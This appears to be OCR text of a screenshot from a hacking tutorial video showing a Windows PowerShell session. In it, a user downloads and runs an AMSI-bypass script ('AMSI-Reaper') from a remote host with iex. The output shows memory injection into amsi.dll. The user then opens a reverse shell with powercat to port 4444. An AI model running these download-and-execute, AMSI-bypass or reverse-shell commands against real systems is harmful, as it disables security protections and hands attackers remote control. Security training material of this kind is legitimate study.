 Recycle Bin
Microsoft
Edge
microsoft-3...
OfficeSetup
firefox_dec...
Firefox
ThisIsNotRat
Windows PowerShell
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\TechChip> iex (New-Object Net.WebClient).DownloadString('http://192.168.195.173/AMSI-Reaper.ps1')
[>] AMSI-Reaper written in PowerShell, by H0ru
# ----------------- [STATUS] ----------------- #
[!] Injection process PowerShell with PID: 9668
[+] Process opened with Handle ~> 2372
[+] amsi.dll located at ~> 140730714292224
[+] AmsiOpenSession located at ~> 140730714325504
[+] Trying to Inject ~> 140730714325507
[!] Process Memory Injected!
True
PS C:\Users\TechChip> iex (New-Object Net.WebClient).DownloadString('http://192.168.195.173/nc.ps1')
PS C:\Users\TechChip> powercat -c 192.168.195.173 -p 4444 -e cmd -v
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Process
VERBOSE: Setting up Stream 1...
VERBOSE: Connecting...
VERBOSE: Connection to 192.168.195.173:4444 [tcp] succeeded!
VERBOSE: Setting up Stream 2...
TC
TECHCHIP
www.techchip.net
Visit for advanced hacking tutorials
1
25°C
Smoke
Search
ENG
IN
22:34
30-10-2023
2